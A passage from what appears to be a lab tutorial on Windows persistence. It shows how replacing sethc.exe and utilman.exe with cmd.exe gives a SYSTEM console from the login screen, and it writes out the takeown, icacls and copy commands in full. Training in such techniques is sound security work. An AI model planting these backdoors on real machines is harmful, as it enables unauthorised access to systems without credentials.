If we have physical access to the machine (or RDP in our case), you can backdoor the login screen to access a terminal without having valid credentials for a machine.
We will look at two methods that rely on accessibility features to this end.
Sticky Keys
When pressing key combinations like CTRL + ALT + DEL, you can configure Windows to use sticky keys, which allows you to press the buttons of a combination sequentially instead of at the same time. In that sense, if sticky keys are active, you could press and release CTRL, press and release ALT and finally, press and release DEL to achieve the same effect as pressing the CTRL + ALT + DEL combination.
To establish persistence using Sticky Keys, we will abuse a shortcut enabled by default in any Windows installation that allows us to activate Sticky Keys by pressing SHIFT 5 times. After inputting the shortcut, we should usually be presented with a screen that looks as follows:

After pressing SHIFT 5 times, Windows will execute the binary in C:\Windows\System32\sethc.exe. If we are able to replace such binary for a payload of our preference, we can then trigger it with the shortcut. Interestingly, we can even do this from the login screen before inputting any credentials.
A straightforward way to backdoor the login screen consists of replacing sethc.exe with a copy of cmd.exe. That way, we can spawn a console using the sticky keys shortcut, even from the logging screen.
To overwrite sethc.exe, we first need to take ownership of the file and grant our current user permission to modify it. Only then will we be able to replace it with a copy of cmd.exe. We can do so with the following commands:
C:\> takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
1 file(s) copied.After doing so, lock your session from the start menu:

You should now be able to press SHIFT five times to access a terminal with SYSTEM privileges directly from the login screen:

Utilman
Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen:

When we click the ease of access button on the login screen, it executes C:\Windows\System32\Utilman.exe with SYSTEM privileges. If we replace it with a copy of cmd.exe, we can bypass the login screen again.
To replace utilman.exe, we do a similar process to what we did with sethc.exe:
C:\> takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.To trigger our terminal, we will lock our screen from the start button:

And finally, proceed to click on the “Ease of Access” button. Since we replaced utilman.exe with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:
